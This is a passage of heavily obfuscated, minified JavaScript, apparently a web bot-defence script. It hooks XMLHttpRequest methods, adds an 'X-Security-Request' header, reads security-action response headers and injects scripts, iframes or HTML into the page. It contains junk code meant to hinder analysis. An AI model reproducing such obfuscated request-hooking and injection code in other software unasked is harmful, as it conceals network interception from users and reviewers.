return a&(c(674)?128:183)<<(g-(c(140)?1:0))*(c(196)?8:6)?(c(731)?4294967295:2147483647)-(Math[p(33247,d)]((c(60),2),g*(c(357),8))-(c(750)?1:0))|a:a},Fc:function(a,d){var g=42,h=a;if(Math[p(13342,g)](h)>>d*(c(300)?8:5)-(c(658)?1:0))throw db(),"";a<(c(755),0)&&(h=Math[p(33254,g)](c(73)?2:1,d*(c(387)?8:5))+a);return D.X(h,d)},Y:function(a,d){var g=3,h="";d&&(a=F.S(a));for(d=(c(224),0);d<a[p(1294399202,g)];++d)h=(f(g,51)+a[t(g,102,107,100,117,70,114,103,104,68,119)](d)[f(g,119,114,86,119,117,108,113,
106)](c(849)?16:17))[p(48032795,g)](c(88)?-2:-1)+h;return parseInt(h,c(54)?16:23)},X:function(a,d,g){var h=67;A()||Ad();var k="";a=a[f(h,183,178,150,183,181,172,177,170)](c(842)?16:21);a=D.Gc(a);for(var l,m=a[p(1294399138,h)];m>(c(982),0);m-=(c(377),2))l=a[p(48032731,h)](Math[t(h,176,164,187)]((c(842),0),m-(c(724),2)),m),k+=String[t(h,169,181,178,176,134,171,164,181,134,178,167,168)](parseInt(l,c(657)?16:15));d=d||k[p(1294399138,h)];k+=Array((c(862)?1:0)+d-k[p(1294399138,h)])[p(918172,h)](f(h,67));
if(k[p(1294399138,h)]!==d)throw db(),"";g&&(k=F.v(k));if(A())return k},Gc:function(a){var d=25;A()||wd();var g=RegExp(t(d,65,119,116,117,125,122,70,127,117,71,118,68,66,117,65,126,117,68,65,117,125,68,66,117,66),p(-7,d))[p(696443,d)](a);if(!g)return a;a=g[c(109)?1:0];g=parseInt(g[c(785),2],c(622)?10:12);var h=a[t(d,130,135,125,126,145,104,127)](t(d,71));a=a[p(59662633093,d)](f(d,71),"");h===(c(104),-1)&&(h=a[t(d,133,126,135,128,141,129)]);for(g-=a[p(1294399180,d)]-h;g>(c(117),0);)a+=f(d,73),g--;if(A())return a}};
Xb={};Xb={sa:function(a,d,g){var h=53,k=Array(a+(c(297)?1:0))[p(918186,h)](f(h,101));d=d[t(h,169,164,136,169,167,158,163,156)](g);return k[p(81367689982967,h)]((c(850),0),a-d[p(1294399152,h)])+d},Uc:{lh:(c(742),0),Yg:c(620)?1:0,Jg:(c(258),2),Vg:c(233)?3:1,Ig:c(309)?4:3,Xg:c(530)?5:3,Wg:c(809)?6:4,Kg:(c(173),7),Hg:c(588)?8:11,kh:c(147)?9:7},la:{Ad:c(853)?1:0,Qd:c(417)?2:1,Bd:(c(334),3),Kd:c(445)?4:3,Nd:c(811)?5:6}};
Xb.Ef={"\x6d\u0065\x74\u0068\x6f\u0064":D[p(48785271416,b)].ha,"\x65sc\u0061pe":D[p(894129402,b)].wa,J:[{"\x6ea\u006de":Xb.la.Ad,"\x74\u0079\x70\u0065":D[f(b,172,177,168,157,171)].l,c:c(341)?1:0},{"\x6e\u0061\x6d\u0065":Xb.la.Qd,"\x74\u0079\x70\u0065":D[p(50328044,
b)].l,c:c(767)?1:0},{"\x6e\u0061\x6d\u0065":Xb.la.Bd,"\x74y\u0070e":D[f(b,172,177,168,157,171)].l,c:c(643)?1:0},{"\x6ea\u006de":Xb.la.Kd,"\x74\u0079\x70\u0065":D[p(50328044,b)].l,c:c(130)?1:0},{"\x6e\u0061\x6d\u0065":Xb.la.Nd,"\x74y\u0070e":D[t(b,
172,177,168,157,171)].l,c:c(531)?1:0}]};sg={};
sg={wm:(c(938),0),Wl:[],Wh:{},qn:function(){},Da:function(){var a=25;A()||Ad();function d(){(function(ea){if(ea&&(f(a,125,136,124,142,134,126,135,141,102,136,125,126),function(){}(""),typeof document[t(a,125,136,124,142,134,126,135,141,102,136,125,126)]===p(1442151722,a)&&!window[f(a,90,124,141,130,143,126,113,104,123,131,126,124,141)]&&f(a,90,124,141,130,143,126,113,104,123,131,126,124,141)in window))return c(267)?11:14})(!typeof String===p(1242178186174,a));if(sg[Ra])return sg[Ra];var Y=F.K(window.Ea.Ub,
p(20,a));if(!Y)return!1;var N=F.$(Y,F.ya,e,e,e);if(!N)return!1;Y=Y[p(48032773,a)](N.c);if(!Y)return!1;sg[Ra]=D.ga(Y,{"\x6de\u0074h\x6fd":D[p(48785271447,a)].ha,J:[{"\u006ea\x6de":p(32375,a),"\u0074y\x70e":D[f(a,141,146,137,126,140)].N}]});return sg[Ra]}function g(Y){(function(){if(!window[f(a,133,136,124,122,141,130,136,135)]){var aa=navigator[f(a,122,137,137,103,122,134,126)];return aa===t(a,
102,130,124,139,136,140,136,127,141,57,98,135,141,126,139,135,126,141,57,94,145,137,133,136,139,126,139)?!0:aa===f(a,103,126,141,140,124,122,137,126)&&RegExp(f(a,109,139,130,125,126,135,141))[p(1372180,a)](navigator[t(a,142,140,126,139,90,128,126,135,141)])}})();if(window[Y]){Y=window[Y][p(72697618120921,a)];var N=h(Y,t(a,136,135,139,126,122,125,146,140,141,122,141,126,124,129,122,135,128,126),Ua,n),ea=h(Y,p(1490830620,a),na,r),fa=h(Y,p(69556194592080,a),Ha,q);if(N||ea||fa){k(Y,f(a,139,126,140,137,
136,135,140,126,109,126,145,141),oa,v);Y[ja]=Y[f(a,136,137,126,135)];Y[ma]=Y[p(1325328,a)];Y[Q]=Y[t(a,140,126,141,107,126,138,142,126,140,141,97,126,122,125,126,139)];Y[p(1152646,a)]=w;Y[p(1325328,a)]=y;Y[t(a,140,126,141,107,126,138,142,126,140,141,97,126,122,125,126,139)]=u;try{h(Document[p(72697618120921,a)],p(827411110,a),U,l)}catch(aa){setTimeout(function(){(function(Fa){if(Fa){document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(731913,a));p(1294399180,
a);Fa=document[f(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(31339660,a));var pa=Fa[f(a,133,126,135,128,141,129)],Za=(c(401),0),Ya,kb=[];for(Ya=(c(962),0);Ya<pa;Ya+=c(899)?1:0){var Bb=Fa[Ya];Bb[p(1397977,a)]===t(a,129,130,125,125,126,135)&&(Za+=c(478)?1:0);if(Bb=Bb[p(1086829,a)])kb[p(1206280,a)](Bb)}}})(!Number)},c(542)?10:8)}}}}function h(Y,N,ea,fa){(function(){if(!window[p(1698633989566,a)]){var aa=navigator[f(a,122,137,137,103,122,134,126)];return aa===t(a,
102,130,124,139,136,140,136,127,141,57,98,135,141,126,139,135,126,141,57,94,145,137,133,136,139,126,139)?!0:aa===f(a,103,126,141,140,124,122,137,126)&&RegExp(t(a,109,139,130,125,126,135,141))[p(1372180,a)](navigator[t(a,142,140,126,139,90,128,126,135,141)])}})();return Y[t(a,120,120,133,136,136,132,142,137,108,126,141,141,126,139,120,120)]&&Y[f(a,120,120,133,136,136,132,142,137,108,126,141,141,126,139,120,120)](N)?(Y[ea]=Y[t(a,120,120,133,136,136,132,142,137,108,126,141,141,126,139,120,120)](N),Y[f(a,
120,120,125,126,127,130,135,126,108,126,141,141,126,139,120,120)](N,fa),e):Object[f(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)]&&Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)&&Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)[t(a,140,126,141)]&&typeof Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,
93,126,140,124,139,130,137,141,136,139)](Y,N)[p(36796,a)]===p(1242178186174,a)?(Y[ea]=Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)[p(36796,a)],Object[t(a,125,126,127,130,135,126,105,139,136,137,126,139,141,146)](Y,N,{"\u0073et":fa}),e):!1}function k(Y,N,ea,fa){(c(694)?1:0)+Math[p(1650473709,a)]()||(arguments[c(747)?4:5]=p(719178122,a));return Y[t(a,120,120,133,136,136,132,142,137,96,126,141,141,126,139,120,120)]&&Y[t(a,
120,120,133,136,136,132,142,137,96,126,141,141,126,139,120,120)](N)?(Y[ea]=Y[f(a,120,120,133,136,136,132,142,137,96,126,141,141,126,139,120,120)](N),Y[f(a,120,120,125,126,127,130,135,126,96,126,141,141,126,139,120,120)](N,fa),e):Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)]&&Object[f(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)&&Object[t(a,128,126,141,104,144,135,105,139,136,137,
126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)[t(a,128,126,141)]&&typeof Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)[p(21244,a)]===p(1242178186174,a)?(Y[ea]=Object[t(a,128,126,141,104,144,135,105,139,136,137,126,139,141,146,93,126,140,124,139,130,137,141,136,139)](Y,N)[t(a,128,126,141)],Object[t(a,125,126,127,130,135,126,105,139,136,137,126,139,141,146)](Y,N,{"\x67et":fa}),e):!1}function l(Y){(c(579)?
1:0)+Math[p(1650473709,a)]()||(arguments[c(728)?1:0]=p(1814725160,a));Ba=Y;this[U](Y)}function m(Y,N,ea){try{Y[ea](function(fa){if(E(fa||this)){N&&N[p(17995725,a)](fa[p(1771596220,a)],arguments);for(var aa;sg.Wl[f(a,133,126,135,128,141,129)];)if(aa=sg.Wl[p(47846272,a)]())aa[p(1152646,a)][p(17995725,a)](aa,aa[sa]),aa[p(1325328,a)][f(a,122,137,137,133,146)](aa,aa[Ga])}})}catch(fa){}}function n(Y){m(this,Y,Ua)}function r(Y){(function(N){if(N&&(f(a,125,136,124,142,134,126,135,141,102,136,125,126),function(){}(""),
typeof document[t(a,125,136,124,142,134,126,135,141,102,136,125,126)]===t(a,135,142,134,123,126,139)&&!window[t(a,90,124,141,130,143,126,113,104,123,131,126,124,141)]&&t(a,90,124,141,130,143,126,113,104,123,131,126,124,141)in window))return c(430)?11:12})(!typeof String===p(1242178186174,a));m(this,Y,na)}function q(Y){m(this,Y,Ha)}function v(){try{if(this[ka])return this[ka]}catch(Y){}return this[oa]()}function w(Y,N,ea,fa,aa){(function(){if(!window[p(1698633989566,a)]){var Ya=navigator[f(a,122,137,
137,103,122,134,126)];return Ya===f(a,102,130,124,139,136,140,136,127,141,57,98,135,141,126,139,135,126,141,57,94,145,137,133,136,139,126,139)?!0:Ya===f(a,103,126,141,140,124,122,137,126)&&RegExp(t(a,109,139,130,125,126,135,141))[p(1372180,a)](navigator[t(a,142,140,126,139,90,128,126,135,141)])}})();this[sa]=arguments;this[ka]=void(c(655),0);if(S(this)&&ea){var Fa=arguments;var pa=N;if(pa[f(a,130,135,125,126,145,104,127)](t(a,113,70,108,126,124,142,139,130,141,146,70,107,126,138,142,126,140,141))==
(c(158),-1)){var Za=pa[p(48223516,a)](f(a,88));pa=Za[c(957),0]+f(a,88);Za[c(315)?1:0]&&(pa+=Za[c(908)?1:0]+t(a,63));pa+=t(a,113,70,108,126,124,142,139,130,141,146,70,107,126,138,142,126,140,141)}Fa[c(111)?1:0]=pa;sg.F||(sg.F=[]);this[Sa]===void(c(530),0)&&(this[Sa]=ca(this[sa][c(660)?1:0]));if(Fa=this[Sa][p(2019378258716,a)]+t(a,83,72,72)+this[Sa][f(a,125,136,134,122,130,135)])this.F?sg.F[Fa]=this.F:this.F=sg.F[Fa];this.F&&(arguments[c(11)?1:0]=arguments[c(447)?1:0]+(t(a,63)+this.F))}return this[ja][p(17995725,
a)](this,arguments)}function y(Y){A()||ud();var N=e;this[Ga]=arguments;this[ka]=void(c(427),0);this[ya]&&(N=!1);0==this[sa][c(61)?2:1]&&(N=!1);window[f(a,113,93,136,134,122,130,135,107,126,138,142,126,140,141)]&&this instanceof XDomainRequest&&(N=!1);N&&(N=p(2147930767644,a),f(a,139,81,75,147,142,114,125,100,147)in window&&window[t(a,139,81,75,147,142,114,125,100,147)]&&(N=window[t(a,139,81,75,147,142,114,125,100,147)]),this[Q][p(17995725,a)](this,[t(a,113,70,108,126,124,142,139,130,141,146,70,107,
126,138,142,126,140,141),N]));if(this[X])for(N=(c(651),0);N<this[X][p(1294399180,a)];N++)this[Q][p(17995725,a)](this,this[X][N]);this.dn&&delete this.dn;S(this)&&(this[t(a,144,130,141,129,92,139,126,125,126,135,141,130,122,133,140)]=this.F?!1:e);this[t(a,136,135,139,126,122,125,146,140,141,122,141,126,124,129,122,135,128,126)]||this[p(1490830620,a)]||this[p(69556194592080,a)]||this[Qa]||(this[t(a,136,135,139,126,122,125,146,140,141,122,141,126,124,129,122,135,128,126)]=E);if(A())return this[ma][f(a,
122,137,137,133,146)](this,arguments)}function u(Y,N){this[X]||(this[X]=[]);var ea;a:{for(ea=(c(822),0);ea<this[X][p(1294399180,a)];ea++)if(this[X][ea][c(987),0]==Y&&this[X][ea][c(432)?1:0]==N){ea=e;break a}ea=!1}ea||this[X][p(1206280,a)](arguments)}function C(Y,N,ea){(function(){if(!window[p(1698633989566,a)]){var pa=navigator[t(a,122,137,137,103,122,134,126)];return pa===f(a,102,130,124,139,136,140,136,127,141,57,98,135,141,126,139,135,126,141,57,94,145,137,133,136,139,126,139)?!0:pa===t(a,103,
126,141,140,124,122,137,126)&&RegExp(t(a,109,139,130,125,126,135,141))[p(1372180,a)](navigator[t(a,142,140,126,139,90,128,126,135,141)])}})();var fa=e,aa=(c(846),0),Fa=N[sa][c(782)?1:0];document[f(a,128,126,141,94,133,126,134,126,135,141,91,146,98,125)](Y)?sg.Wh[Y]?fa=!1:(document[f(a,123,136,125,146)][f(a,139,126,134,136,143,126,92,129,130,133,125)](document[f(a,128,126,141,94,133,126,134,126,135,141,91,146,98,125)](Y)),aa=c(222)?2:1):sg.Wh[Y]&&(fa=!1);fa?(sg.Wh[Y]=N,setTimeout(function(){z(Y,Fa,
ea)},aa)):sg.Wh[Y]==N||ea.Ml||sg.Wl[p(1206280,a)](N)}function E(Y){(function(kb){if(kb){document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](f(a,127,136,139,134));t(a,133,126,135,128,141,129);kb=document[f(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](t(a,130,135,137,142,141));var Bb=kb[p(1294399180,a)],Wa=(c(712),0),Eb,Tb=[];for(Eb=(c(932),0);Eb<Bb;Eb+=c(691)?1:0){var ic=kb[Eb];ic[t(a,141,146,137,126)]===p(1058781958,a)&&
(Wa+=c(448)?1:0);if(ic=ic[p(1086829,a)])Tb[p(1206280,a)](ic)}}})(!Number);A()||ud();Y=Y[p(1771596220,a)]||Y;var N=Y[sa][c(654)?1:0];a:{var ea={Xk:"","\u0061\x63\u0074\x69\u006f\x6e":(c(457),0),Ml:(c(700),0),"\u0074o\x6ben":""};try{if(Y[t(a,140,141,122,141,142,140)]!=(c(290)?200:147)||!Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)]||typeof Y[t(a,128,126,
141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)]!==p(1242178186174,a)||L(Y,Y[sa][c(137)?1:0])&&!S(Y)){var fa=ea;break a}ea.Xk=Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](f(a,113,70,108,126,124,142,139,130,141,146,70,90,124,141,130,136,135));if(ea.Xk){var aa=D.ga(ea.Xk,Xb.Ef);if(!aa){fa=ea;break a}ea[p(626194366,a)]=aa[Xb.la.Ad];ea.Ml=aa[Xb.la.Bd]}ea[p(49855030,a)]=Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](t(a,113,70,108,126,
124,142,139,130,141,146,70,109,136,132,126,135))}catch(kb){}fa=ea}ea=fa[f(a,122,124,141,130,136,135)];Y[t(a,130,95,139,122,134,126,103,122,134,126)]&&Y[f(a,139,126,122,125,146,108,141,122,141,126)]>(c(216)?1:0)&&(W(Y[t(a,130,95,139,122,134,126,103,122,134,126)]),delete Y[f(a,130,95,139,122,134,126,103,122,134,126)]);if(ea!=(c(431),0)&&Y[t(a,139,126,122,125,146,108,141,122,141,126)]<(c(693),4))return ea==Xb.Uc.Hg&&Y[t(a,139,126,122,125,146,108,141,122,141,126)]==(c(851)?2:1)&&Y[t(a,139,126,140,137,
136,135,140,126,109,146,137,126)]&&Y[f(a,139,126,140,137,136,135,140,126,109,146,137,126)]!=p(1372360,a)&&(Y[t(a,139,126,140,137,136,135,140,126,109,146,137,126)]=p(1372360,a)),!1;aa=!1;var Fa=t(a,124,140,120,124,129,133,128,120,122,131,122,145,120,127,139,122,134,126,120)+ea;switch(ea){case Xb.Uc.Xg:case Xb.Uc.Vg:case Xb.Uc.Yg:Y[va]||(Fa+=++sg.wm,z(Fa,N,fa),sg.Wh[Fa]=Y,Y[va]=e);break;case Xb.Uc.Ig:case Xb.Uc.Jg:case Xb.Uc.Wg:C(Fa,Y,fa);break;case Xb.Uc.Hg:Fa+=++sg.wm;N=Y[f(a,139,126,140,137,136,
135,140,126,109,126,145,141)];ea=document[f(a,124,139,126,122,141,126,94,133,126,134,126,135,141)](p(1114858861,a));ea[f(a,135,122,134,126)]=ea[t(a,130,125)]=f(a,109,108,91,139,105,95,139,122,134,126,120)+Fa;Fa=t(a,144,130,135,125,136,144,71,137,122,139,126,135,141,71,125,136,124,142,134,126,135,141,71,128,126,141,94,133,126,134,126,135,141,91,146,98,125,65,64)+ea[f(a,135,122,134,126)]+t(a,64,66,71,137,122,139,126,135,141,103,136,125,126,71,139,126,134,136,143,126,92,129,130,133,125,65,144,130,135,
125,136,144,71,137,122,139,126,135,141,71,125,136,124,142,134,126,135,141,71,128,126,141,94,133,126,134,126,135,141,91,146,98,125,65,64)+ea[p(1086829,a)]+t(a,64,66,66);ha(ea);ea[p(48427081,a)][f(a,123,136,139,125,126,139,108,141,146,133,126)]=p(48176844,a);ea[p(48427081,a)][f(a,123,136,139,125,126,139,92,136,133,136,139)]=p(35484,a);ea[p(48427081,a)][t(a,123,136,139,125,126,139,112,130,125,141,129)]=p(7388,a);document[p(544797,a)][t(a,122,137,137,126,135,125,92,129,130,133,125)](ea);ea[f(a,124,136,
135,141,126,135,141,93,136,124,142,134,126,135,141)][t(a,144,139,130,141,126)](t(a,85,125,130,143,57,140,141,146,133,126,86,59,124,142,139,140,136,139,83,137,136,130,135,141,126,139,84,59,57,136,135,124,133,130,124,132,86)+Fa+f(a,87,85,129,76,87,116,113,118,57,85,140,137,122,135,57,140,141,146,133,126,86,59,141,126,145,141,70,125,126,124,136,139,122,141,130,136,135,83,142,135,125,126,139,133,130,135,126,59,87,92,101,104,108,94,85,72,140,137,122,135,87,85,72,129,76,87,85,72,125,130,143,87)+N);break;
case Xb.Uc.Kg:if(!L(Y,Y[sa][c(326)?1:0])||S(Y)){Fa=Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](f(a,113,70,108,126,124,142,139,130,141,146,70,110,137,125,122,141,126,70,110,107,101));ea=Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](t(a,113,70,108,126,124,142,139,130,141,146,70,110,137,125,122,141,126,70,92,136,135,127,130,128,70,92,108,97,110,98));var pa=parseInt(Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](f(a,
113,70,108,126,124,142,139,130,141,146,70,110,137,125,122,141,126,70,98,135,133,130,135,126,70,101,126,135,128,141,129)));Fa&&T(Fa,ea,N);if(pa&&(Y[ka]=void(c(516),0),Y&&Y[f(a,139,126,122,125,146,108,141,122,141,126)]==(c(511)?4:5)&&(!Y[t(a,139,126,140,137,136,135,140,126,109,146,137,126)]||Y[t(a,139,126,140,137,136,135,140,126,109,146,137,126)]==p(1372360,a))&&Y[t(a,139,126,140,137,136,135,140,126,109,126,145,141)]&&Y[f(a,139,126,140,137,136,135,140,126,109,126,145,141)][p(81367689982995,a)]&&typeof Y[t(a,
139,126,140,137,136,135,140,126,109,126,145,141)][p(81367689982995,a)]===f(a,127,142,135,124,141,130,136,135))){Fa=document[f(a,124,139,126,122,141,126,109,126,145,141,103,136,125,126)](Y[t(a,139,126,140,137,136,135,140,126,109,126,145,141)][p(81367689982995,a)]((c(319),0),pa));Y[ka]=Y[f(a,139,126,140,137,136,135,140,126,109,126,145,141)][p(1743991958,a)](pa);pa=Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](f(a,113,70,108,126,124,142,139,130,141,146,70,110,137,125,122,
141,126,70,98,135,133,130,135,126,70,109,146,137,126));var Za=Y[f(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](f(a,113,70,108,126,124,142,139,130,141,146,70,110,137,125,122,141,126,70,98,135,133,130,135,126,70,97,122,140,129)),Ya=Y[t(a,128,126,141,107,126,140,137,136,135,140,126,97,126,122,125,126,139)](f(a,113,70,108,126,124,142,139,130,141,146,70,110,137,125,122,141,126,70,98,135,133,130,135,126,70,103,136,135,124,126));M(Fa,ea,pa,Za,Ya,N)}}break;default:aa=e}fa.Ml&&(aa=
e);aa&&Y[f(a,139,126,122,125,146,108,141,122,141,126)]>(c(968)?0:1)&&Y[X]&&delete Y[X];if(A())return aa}function H(Y,N){(function(){if(!typeof document[f(a,128,126,141,94,133,126,134,126,135,141,91,146,98,125)]===f(a,127,142,135,124,141,130,136,135)){if(!document[f(a,122,125,125,94,143,126,135,141,101,130,140,141,126,135,126,139)])return c(131)?8:9;if(!window[p(504994,a)])return c(272)?9:4}})();if(Y==t(a,139,126,122,125,146,140,141,122,141,126,124,129,122,135,128,126)||Y==t(a,133,136,122,125)||Y==
t(a,133,136,122,125,126,135,125))if(Object[p(72697618120921,a)][t(a,141,136,108,141,139,130,135,128)][p(17995725,a)](this)==f(a,116,136,123,131,126,124,141,57,113,102,101,97,141,141,137,107,126,138,142,126,140,141,118)||Object[p(72697618120921,a)][f(a,141,136,108,141,139,130,135,128)][p(17995725,a)](this)==t(a,116,136,123,131,126,124,141,57,113,93,136,134,122,130,135,107,126,138,142,126,140,141,118)){var ea=N;this[Qa]=e;arguments[c(766)?1:0]=function(fa){(function(aa){if(aa&&(f(a,125,136,124,142,
134,126,135,141,102,136,125,126),function(){}(""),typeof document[f(a,125,136,124,142,134,126,135,141,102,136,125,126)]===t(a,135,142,134,123,126,139)&&!window[f(a,90,124,141,130,143,126,113,104,123,131,126,124,141)]&&f(a,90,124,141,130,143,126,113,104,123,131,126,124,141)in window))return c(46)?11:14})(!typeof String===p(1242178186174,a));E(fa)&&ea[t(a,122,137,137,133,146)](fa[t(a,141,122,139,128,126,141)],arguments)}}return this[J][p(17995725,a)](this,arguments)}function M(Y,N,ea,fa,aa){(function(Za){if(Za){var Ya=
Ya||{};Za={g:function(){}};Ya[f(a,127,137,134,120,122,133,126,139,141,120,141,146,137,126)]=c(127)?5:2;Ya[t(a,127,137,134,120,122,133,126,139,141,120,124,136,134,137,136,135,126,135,141)]=c(226)?5:2;Ya[t(a,127,137,134,120,122,133,126,139,141,120,125,126,141,122,130,133,140)]=f(a,126,139,139,136,139,84,57,122,123,136,139,141);Za.g(Ya,f(a,126,139,139,136,139),(c(263),0))}})(!typeof String===t(a,127,142,135,124,141,130,136,135));A()||vd();var Fa=O(ea,fa?e:!1);Fa||(Fa=document[t(a,128,126,141,94,133,
126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](t(a,129,126,122,125))[c(603),0]);Fa||(Fa=document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(544797,a))[c(841),0]);var pa=document[t(a,124,139,126,122,141,126,94,133,126,134,126,135,141)](f(a,140,124,139,130,137,141));pa[p(1397977,a)]=f(a,141,126,145,141,72,131,122,143,122,140,124,139,130,137,141);pa[t(a,140,126,141,90,141,141,139,130,123,142,141,126)](f(a,131,140,120,141,146,137,126),ea);aa&&pa[t(a,
140,126,141,90,141,141,139,130,123,142,141,126)](p(39781141,a),aa);pa[f(a,122,137,137,126,135,125,92,129,130,133,125)](Y);setTimeout(function(){if(N&&window[f(a,97,145,99,125,101,132,108,126,105)]&&typeof window[t(a,97,145,99,125,101,132,108,126,105)]===p(1242178186174,a))window[f(a,97,145,99,125,101,132,108,126,105)](N)},c(194)?500:641);Fa&&(Fa[f(a,122,137,137,126,135,125,92,129,130,133,125)](pa),fa&&pa[f(a,130,135,140,126,139,141,90,125,131,122,124,126,135,141,97,109,102,101)](p(818071688400,a),
t(a,85,58,70,70,57)+fa+t(a,57,70,70,87)));A()}function T(Y,N){if(Y[f(a,140,142,123,140,141,139,130,135,128)]((c(696),0),c(825)?7:8)==f(a,85,140,124,139,130,137,141)){var ea=Y[p(37456120,a)](RegExp(t(a,117,72,109,108,116,105,93,149,123,125,118,68,117,72,116,90,70,95,122,70,127,73,70,82,118,68,117,88,141,146,137,126,86,116,73,70,82,118,68)));if(!ea)return;var fa=Y[p(37456120,a)](RegExp(f(a,129,122,140,129,86,116,90,70,95,122,70,127,73,70,82,118,68)));fa&&(fa=fa[c(978),0][p(81367689982995,a)]((c(756),
5)));Y=ea[c(441),0]}if(Y[p(81367689982995,a)]((c(831),0),c(724)?3:1)==t(a,72,109,108)){(ea=ia(Y,Y[f(a,140,142,123,140,141,139,130,135,128)]((c(512),0),c(242)?6:7),Y[t(a,140,142,123,140,141,139,130,135,128)](Y[t(a,130,135,125,126,145,104,127)](f(a,88))+(c(46)?1:0))))||(ea=document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(811644,a))[c(97),0]);ea||(ea=document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(544797,a))[c(359),
0]);var aa=document[t(a,124,139,126,122,141,126,94,133,126,134,126,135,141)](p(1714492264,a));aa[f(a,140,139,124)]=Y;aa[p(1397977,a)]=t(a,141,126,145,141,72,131,122,143,122,140,124,139,130,137,141);aa[p(1490830620,a)]=function(){if(!((c(121)?1:0)+Math[p(1650473709,a)]())&&new Date%(c(289)?3:1))arguments[p(743397757,a)]();if(N&&window[f(a,97,145,99,125,101,132,108,126,105)]&&typeof window[f(a,97,145,99,125,101,132,108,126,105)]===p(1242178186174,a))window[f(a,97,145,99,125,101,132,108,126,105)](N)};
fa&&aa[f(a,140,126,141,90,141,141,139,130,123,142,141,126)](f(a,129,122,140,129),fa);ea&&ea[f(a,122,137,137,126,135,125,92,129,130,133,125)](aa)}}function ia(Y,N,ea){if(!((c(65)?1:0)+Math[t(a,139,122,135,125,136,134)]())&&new Date%(c(413),3))arguments[p(743397757,a)]();var fa="",aa,Fa=document[f(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(1714492264,a));for(aa=(c(590),0);aa<Fa[p(1294399180,a)];aa++){var pa=Fa[aa][p(37247,a)];if(pa&&pa[t(a,130,135,125,126,145,
104,127)](N)!=(c(829),-1)&&pa[t(a,130,135,125,126,145,104,127)](f(a,88))!=(c(769),-1)&&(pa=pa[p(81367689982995,a)](pa[t(a,130,135,125,126,145,104,127)](N)),Y[p(1294399180,a)]==pa[p(1294399180,a)]&&pa[p(81367689982995,a)](pa[f(a,130,135,125,126,145,104,127)](t(a,88))+(c(366)?1:0))==ea)){fa=Fa[aa][t(a,137,122,139,126,135,141,103,136,125,126)];fa[t(a,139,126,134,136,143,126,92,129,130,133,125)](Fa[aa]);break}}return fa}function O(Y,N){(function(Fa){if(Fa&&(f(a,125,136,124,142,134,126,135,141,102,136,
125,126),function(){}(""),typeof document[t(a,125,136,124,142,134,126,135,141,102,136,125,126)]===p(1442151722,a)&&!window[t(a,90,124,141,130,143,126,113,104,123,131,126,124,141)]&&t(a,90,124,141,130,143,126,113,104,123,131,126,124,141)in window))return c(354)?11:12})(!typeof String===p(1242178186174,a));if(!Y)return null;var ea="",fa,aa=document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](p(1714492264,a));for(fa=(c(53),0);fa<aa[f(a,133,126,135,128,141,129)];fa++)if(aa[fa][t(a,
128,126,141,90,141,141,139,130,123,142,141,126)](f(a,131,140,120,141,146,137,126))==Y){ea=aa[fa][t(a,137,122,139,126,135,141,103,136,125,126)];N&&aa[fa][f(a,135,126,145,141,108,130,123,133,130,135,128)]&&aa[fa][f(a,135,126,145,141,108,130,123,133,130,135,128)][f(a,135,136,125,126,109,146,137,126)]==(c(935),8)&&ea[t(a,139,126,134,136,143,126,92,129,130,133,125)](aa[fa][t(a,135,126,145,141,108,130,123,133,130,135,128)]);ea[t(a,139,126,134,136,143,126,92,129,130,133,125)](aa[fa]);break}return ea}function z(Y,
N,ea){function fa(pa){if(!((c(918)?0:1)+Math[p(1650473709,a)]())&&new Date%(c(974)?1:3))arguments[p(743397757,a)]();if(typeof pa[t(a,125,122,141,122)][p(48223516,a)]===t(a,127,142,135,124,141,130,136,135)){var Za=pa[p(620517,a)][p(48223516,a)](t(a,151));if(Za[c(381),0]==Z){var Ya=Za[c(634)?1:0],kb=Za[c(492)?3:2];if(Za=D.ga(Za[c(58),2],Xb.Ef))switch(Ya){case p(26769409365,a):if(kb=document[f(a,128,126,141,94,133,126,134,126,135,141,91,146,98,125)](Y))if(ha(kb),Ya=kb[t(a,124,136,135,141,126,135,141,
